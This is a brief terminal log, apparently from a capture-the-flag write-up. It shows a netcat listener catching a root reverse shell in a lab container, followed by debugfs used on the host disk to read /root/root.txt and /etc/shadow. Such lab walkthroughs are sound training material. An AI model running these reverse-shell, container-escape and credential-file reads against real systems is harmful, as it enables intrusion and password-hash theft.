 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.228:59870
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@256243c70ec9:/var/www/html# id
id
uid=0(root) gid=0(root) groups=0(root)
root@256243c70ec9:/var/www/html# debugfs /dev/sda1
debugfs /dev/sda1
debugfs 1.47.0 (5-Feb-2023)
debugfs:  ls /root
ls /root
 20  (12) .    2  (12) ..    22  (16) .profile    23  (16) .bashrc
 131617  (24) .local    52  (36) cybermonday    38  (40) root.txt
 53  (3928) .bash_history
debugfs:  cat /root/root.txt
cat /root/root.txt
debugfs:  cat /etc/shadow
cat /etc/shadow